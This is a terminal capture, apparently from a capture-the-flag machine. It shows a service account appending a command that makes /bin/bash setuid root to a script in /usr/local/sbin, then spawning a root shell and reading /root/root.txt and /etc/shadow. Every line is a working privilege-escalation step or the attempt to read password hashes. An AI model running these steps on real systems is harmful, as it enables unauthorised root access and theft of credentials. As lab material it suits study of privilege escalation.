 svc_acc@late:/usr/local/sbin$ echo "chmod u+s /bin/bash" >> /usr/local/sbin/ssh-
alert.sh
svc_acc@late:/usr/local/sbin$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
svc_acc@late:/usr/local/sbin$ /bin/bash -p
bash-4.4# id
uid=1000(svc_acc) gid=1000(svc_acc) euid=0(root) groups=1000(svc_acc)
bash-4.4# cd /root
bash-4.4# ls
root.txt  scripts
bash-4.4# cat root.txt
bash-4.4# cat /etc/shadow